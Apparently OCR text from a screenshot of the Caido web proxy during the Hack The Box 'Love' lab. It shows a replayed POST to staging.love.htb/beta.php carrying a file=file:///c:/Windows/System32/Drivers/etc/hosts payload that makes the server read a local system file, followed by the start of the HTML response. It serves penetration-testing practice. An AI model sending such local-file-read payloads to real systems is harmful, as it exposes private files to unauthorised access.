 Applications Places System Mon 20 Nov, 15:29
Caido - Google Chrome
Caido Voting System 1.0 - Remo
127.0.0.1:8080/#/replay
CAIDO Options Send Feedback Forwarding Project Love-HTB
Overview
Sitemap
Scope
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Assistant
Workflows
Convert
Logging
Search
Exports
Workspace
Files
Workspace
Session 1 Session 2 Session 3 Session 4
http://staging.love.htb Send
1 POST /beta.php HTTP/1.1
2 Host: staging.love.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://staging.love.htb/beta.php
8 Content-Type: application/x-www-form-urlencoded
9 Origin: http://staging.love.htb
10 DNT: 1
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Content-Length: 65
14
15 file=file:///c:/Windows/System32/Drivers/etc/hosts&read=Scan+file
3 / 3
Response Pretty Raw Preview
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Nov 2023 16:45:38 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
4 X-Powered-By: PHP/7.3.27
5 Content-Length: 5821
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <title> File security checker </title>
12
13
14
15 <!DOCTYPE html>
16 <html>
17
18 <head>
19 <meta charset="utf-8">
20 <meta http-equiv="X-UA-Compatible" content="IE=edge">
21 <meta name="viewport" content="width=device-width, initial-scale=1">
22 <title>Secure file scanner</title>
23 <link href="font.css" rel="stylesheet">
24 <link rel="stylesheet" href="style.css" />
25 <link rel="stylesheet" type="text/css" href="../css/register.css">
26
27 <script>
28 function validateForm() {
29 var x = document.forms["fileform"]["file"].value;
30 if (x == "") {
31 alert("Please enter a file url to scan");
32 return false;
33 }
34
35
36 }
37 </script>
38 </head>
39
Menu File security checker ... QTerminal Caido - Google Chrome